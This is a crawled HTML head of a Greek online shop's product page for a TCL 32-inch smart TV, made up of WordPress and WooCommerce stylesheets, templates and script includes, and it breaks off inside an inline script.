

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcgadgetsplus.gr/product/tcl-smart-%CF%84%CE%B7%CE%BB%CE%B5%CF%8C%CF%81%CE%B1%CF%83%CE%B7-32-hd-ready-led-32s6203-hdr-2022/
body_size: 39303
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>TCL Smart Τηλεόραση 32&#8243; HD Ready LED 32S6203 HDR (2022) &#8211; PC Gadgets Plus | Hardware | Αναλώσιμα</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; PC Gadgets Plus | Hardware | Αναλώσιμα" href="https://pcgadgetsplus.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Ftcl-smart-%25cf%2584%25ce%25b7%25ce%25bb%25ce%25b5%25cf%258c%25cf%2581%25ce%25b1%25cf%2583%25ce%25b7-32-hd-ready-led-32s6203-hdr-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Ftcl-smart-%25cf%2584%25ce%25b7%25ce%25bb%25ce%25b5%25cf%258c%25cf%2581%25ce%25b1%25cf%2583%25ce%25b7-32-hd-ready-led-32s6203-hdr-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-gutenberg-blocks-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/gutenberg-blocks.css?ver=2.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woof-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.2' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/red.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767013685' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/magnific-popup.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/icons.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/frontend.css?ver=5.0.7' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/style.css?ver=2.4.3' type='text/css' media='all' />
<style id='shopic-style-inline-css' type='text/css'>
body{--primary:#FD0202;--secondary:#FD0202;--text:#626262;--accent:#000000;}
/*# sourceURL=shopic-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-12.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1407-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-1407.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2040-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-2040.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-elementor-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/elementor.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-woocommerce-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/woocommerce/woocommerce.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/tooltipster.bundle.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-child-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic-child/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://pcgadgetsplus.gr/wp-content/plugins/prdctfltr/includes/css/styles.css?ver=9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
